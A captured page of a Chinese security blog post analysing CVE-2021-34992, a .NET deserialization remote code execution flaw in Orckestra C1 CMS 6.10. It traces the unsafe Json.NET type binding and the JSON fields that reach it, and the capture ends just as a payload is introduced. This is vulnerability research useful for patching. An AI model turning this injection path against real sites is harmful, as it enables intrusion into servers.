

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/
body_size: 17755
content:
<!doctype html><html lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>CVE-2021-34992 Orckestra C1 CMS Deserialization RCE - Y4er的博客</title><meta name=Description content="Y4er的博客"><meta property="og:url" content="https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/"><meta property="og:site_name" content="Y4er的博客"><meta property="og:title" content="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE"><meta property="og:description" content="Y4er的博客"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2021-12-04T21:36:49+08:00"><meta property="article:modified_time" content="2021-12-04T21:36:49+08:00"><meta property="article:tag" content="Dotnet"><meta property="article:tag" content="Rce"><meta property="og:image" content="https://y4er.com/img/avatar.jpg"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://y4er.com/img/avatar.jpg"><meta name=twitter:title content="CVE-2021-34992 Orckestra C1 CMS Deserialization RCE"><meta name=twitter:description content="Y4er的博客"><meta name=twitter:site content="@Y4er_ChaBug"><meta name=application-name content="Y4er"><meta name=apple-mobile-web-app-title content="Y4er"><meta name=theme-color content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><meta name=twitter:creator content="@Y4er_ChaBug"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href=https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/><link rel=prev href=https://y4er.com/posts/cve-2021-21234-spring-boot-actuator-logview-directory-traversal/><link rel=next href=https://y4er.com/posts/cve-2021-44077-zoho-manageengine-servicedesk-plus-pre-auth-rce/><link rel=stylesheet href=/css/main.min.css><link rel=stylesheet href=/css/style.min.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"CVE-2021-34992 Orckestra C1 CMS Deserialization RCE","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/"},"image":["https://y4er.com/img/avatar.jpg"],"genre":"posts","keywords":["dotnet","rce"],"wordcount":2030,"url":"https://y4er.com/posts/cve-2021-34992-orckestra-c1-cms-deserialization-rce/","datePublished":"2021-12-04T21:36:49+08:00","dateModified":"2021-12-04T21:36:49+08:00","license":"This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher":{"@type":"Organization","name":"Y4er","logo":"https://y4er.com/img/avatar.jpg"},"author":{"@type":"Person","name":"Y4er","url":"https://github.com/Y4er"},"description":""}</script></head><body data-instant-intensity=viewport class="tw-flex tw-min-h-screen tw-flex-col"><script type="92823586a6e23113fab073c7-text/javascript">function setTheme(e){document.body.setAttribute("theme",e),document.documentElement.className=e,document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),e==="light"?document.documentElement.classList.remove("tw-dark"):document.documentElement.classList.add("tw-dark"),window.theme=e,window.isDark=window.theme!=="light"}function saveTheme(e){window.localStorage&&localStorage.setItem("theme",e)}function getMeta(e){const t=document.getElementsByTagName("meta");for(let n=0;n<t.length;n++)if(t[n].getAttribute("name")===e)return t[n];return""}if(window.localStorage&&localStorage.getItem("theme")){let e=localStorage.getItem("theme");e==="light"||e==="dark"?setTheme(e):setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light")}else"auto"==="light"||"auto"==="dark"?(setTheme("auto"),saveTheme("auto")):(saveTheme("auto"),setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"));let metaColors={light:"#f8f8f8",dark:"#161b22"};getMeta("theme-color").content=metaColors[document.body.getAttribute("theme")],window.switchThemeEventSet=new Set</script><div id=back-to-top></div><div id=mask></div><header class="desktop print:!tw-hidden" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>归档 </a><a class=menu-item href=/series/>专栏 </a><a class=menu-item href=/categories/>分类 </a><a class=menu-item href=/tags/>标签 </a><a class=menu-item href=/note/>笔记 </a><a class=menu-item href=/friends/>朋友 </a><a class=menu-item href=/showcase/>作品 </a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i> </a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=搜索文章标题或内容... id=search-input-desktop>
<button class="search-button search-toggle" id=search-toggle-desktop title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear" id=search-clear-desktop title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-desktop><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg>
</span></span><button class="menu-item theme-select" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-desktop aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></div></header><header class="mobile print:!tw-hidden" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容... id=search-input-mobile>
<button class="search-button search-toggle tw-h-10" id=search-toggle-mobile title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear tw-h-fit" id=search-clear-mobile title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-mobile><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg></span></div><button class=search-cancel id=search-cancel-mobile>
取消</button></div><a class=menu-item href=/posts/ title>归档</a><a class=menu-item href=/series/ title>专栏</a><a class=menu-item href=/categories/ title>分类</a><a class=menu-item href=/tags/ title>标签</a><a class=menu-item href=/note/ title>笔记</a><a class=menu-item href=/friends/ title>朋友</a><a class=menu-item href=/showcase/ title>作品</a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i></a><button class="menu-item theme-select tw-w-full" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-mobile aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class="tw-mx-4 tw-flex-1"><div class="toc print:!tw-hidden" id=toc-auto><h2 class=toc-title>目录</h2><div class=toc-content id=toc-content-auto><nav id=TableOfContents><ul><li><a href=#漏洞描述>漏洞描述</a></li><li><a href=#环境搭建>环境搭建</a></li><li><a href=#分析>分析</a></li><li><a href=#拓展>拓展</a></li></ul></nav></div></div><dialog id=toc-dialog class="tw-max-w-full tw-w-full tw-max-h-full tw-h-full tw-ml-16"><div class="toc tw-mx-4 tw-max-w-full"><h2 class="tw-mx-0 tw-my-6 tw-uppercase tw-text-2xl">目录</h2><div class=toc-content><nav id=TableOfContents><ul><li><a href=#漏洞描述>漏洞描述</a></li><li><a href=#环境搭建>环境搭建</a></li><li><a href=#分析>分析</a></li><li><a href=#拓展>拓展</a></li></ul></nav></div></div></dialog><script type="92823586a6e23113fab073c7-text/javascript">document.getElementsByTagName("main")[0].setAttribute("autoTOC","true")</script><article class="page single print:!tw-w-full print:!tw-max-w-none print:!tw-m-0 print:!tw-p-0"><h1 class=single-title data-pagefind-meta=date:2021-12-04 data-pagefind-body>CVE-2021-34992 Orckestra C1 CMS Deserialization RCE</h1><div class=post-meta><div class=post-meta-line><span class=post-author><img class="tw-inline-block tw-max-h-4 tw-rounded-full tw-translate-y-[-2px] tw-mr-1" src=/img/avatar.jpg alt="Y4er avatar" height=16 width=16><a href=https://github.com/Y4er title=Author target=_blank rel="noopener noreferrer author" class=author>Y4er</a>
</span>&nbsp;<span class=post-category>收录于 </span>&nbsp;<span class=post-category>类别 <a href=/categories/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/><svg class="icon" viewBox="0 0 512 512"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49.0 112v288c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>代码审计</a></span>&nbsp;<span class=post-category>和</span>&nbsp;<span class=post-series>系列 <a href=/series/><svg class="icon" viewBox="0 0 512 512"><path d="M464 32H48C21.49 32 0 53.49.0 80v352c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 4e2H54a6 6 0 01-6-6V86a6 6 0 016-6h404a6 6 0 016 6v340a6 6 0 01-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"/></svg>Series</a></span></div><div class=post-meta-line><svg class="icon" viewBox="0 0 448 512"><path d="M148 288h-40c-6.6.0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h48c26.5.0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3.0 6-2.7 6-6z"/></svg>&nbsp;<time datetime=2021-12-04>2021-12-04</time>&nbsp;<svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg>&nbsp;<time datetime=2021-12-04>2021-12-04</time>&nbsp;<svg class="icon" viewBox="0 0 512 512"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3.0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9.0l60.1 60.1c18.8 18.7 18.8 49.1.0 67.9zM284.2 99.8 21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3.0-17l-111-111c-4.8-4.7-12.4-4.7-17.1.0zM124.1 339.9c-5.5-5.5-5.5-14.3.0-19.8l154-154c5.5-5.5 14.3-5.5 19.8.0s5.5 14.3.0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8.0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;约 2030 字&nbsp;
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5.0-2e2-89.5-2e2-2e2S145.5 56 256 56s2e2 89.5 2e2 2e2-89.5 2e2-2e2 2e2zm61.8-104.4-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6.0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;预计阅读 9 分钟&nbsp;</div></div><div class="details toc print:!tw-block" id=toc-static kept><div class="details-summary toc-title"><span>目录</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><a href=#漏洞描述>漏洞描述</a></li><li><a href=#环境搭建>环境搭建</a></li><li><a href=#分析>分析</a></li><li><a href=#拓展>拓展</a></li></ul></nav></div></div><div class=content id=content data-pagefind-body><div class="details admonition warning open"><div class="details-summary admonition-title"><span class=icon><svg class="icon" viewBox="0 0 576 512"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></svg></span>警告<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class=details-content><div class=admonition-content>本文最后更新于 <span class=timeago datetime=2021-12-04T21:36:49 title="December 4, 2021">2021-12-04</span>，文中内容可能已过时。</div></div></div><h1 id=漏洞描述 class=headerLink><a href=#%e6%bc%8f%e6%b4%9e%e6%8f%8f%e8%bf%b0 class=header-mark></a># 漏洞描述</h1><p>Orckestra C1 CMS 6.10存在 .net 反序列化漏洞，需要登录，成因是因为<code>TypeNameHandling.Auto</code></p><h1 id=环境搭建 class=headerLink><a href=#%e7%8e%af%e5%a2%83%e6%90%ad%e5%bb%ba class=header-mark></a># 环境搭建</h1><p>下载 <a href=https://github.com/Orckestra/C1-CMS-Foundation/releases/download/v6.10/C1.CMS.6.10.zip target=_blank rel="noopener noreferrer">https://github.com/Orckestra/C1-CMS-Foundation/releases/download/v6.10/C1.CMS.6.10.zip</a></p><p>然后Visual Studio打开运行。</p><h1 id=分析 class=headerLink><a href=#%e5%88%86%e6%9e%90 class=header-mark></a># 分析</h1><p>根据cve描述和补丁对比发现漏洞点存在于Composite.dll，使用github的对比发现在此commit中增加了对反序列化绑定类型的校验。</p><p><a href=https://github.com/Orckestra/C1-CMS-Foundation/commit/73dc26050e5f3ffc31531aa332463de9398bc213 target=_blank rel="noopener noreferrer">https://github.com/Orckestra/C1-CMS-Foundation/commit/73dc26050e5f3ffc31531aa332463de9398bc213</a></p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/d35602fe-29f9-e417-ec7a-96949dac2fca.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/d35602fe-29f9-e417-ec7a-96949dac2fca.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/d35602fe-29f9-e417-ec7a-96949dac2fca.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>而我在<a href=https://github.com/Y4er/dotnet-deserialization/blob/main/Json.Net.md target=_blank rel="noopener noreferrer">之前的文章中</a>写过，json.net如果使用了TypeNameHandling.All或者TypeNameHandling.Auto，会造成反序列化问题。官方建议如果使用TypeNameHandling要使用binder来控制反序列化的类型。</p><p>那么根据补丁我们来看6.10版本的CompositeSerializationBinder类</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/2154e860-0fcd-be90-af34-83b65bae6f34.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/2154e860-0fcd-be90-af34-83b65bae6f34.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/2154e860-0fcd-be90-af34-83b65bae6f34.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>有漏洞的6.10版本中判断了assemblyName等于<code>Composite.Generated</code>并且typeName以CompositeGenerated开头，进行自写类的type逻辑处理，别的type直接调用基类，那么等于没做限制。</p><p>CompositeSerializationBinder被用在CompositeJsonSerializer类中，其中有两个静态方法需要注意</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/735c4613-1c18-e4e8-e1fc-2c964f4f42e0.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/735c4613-1c18-e4e8-e1fc-2c964f4f42e0.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/735c4613-1c18-e4e8-e1fc-2c964f4f42e0.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>直接传入json字符串然后反序列化，并且TypeNameHandling为auto。</p><p>第二个静态方法比较关键</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/0e99277f-58b7-8aa9-309c-2527eb64062f.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/0e99277f-58b7-8aa9-309c-2527eb64062f.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/0e99277f-58b7-8aa9-309c-2527eb64062f.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>分别获取json中的meta:obj、meta:type，然后根据type反射获取其Deserialize方法，如果为空则调用上面的第一个静态方法，传入meta:obj标签的值，直接反序列化。</p><p>我们可以构造payload如下</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 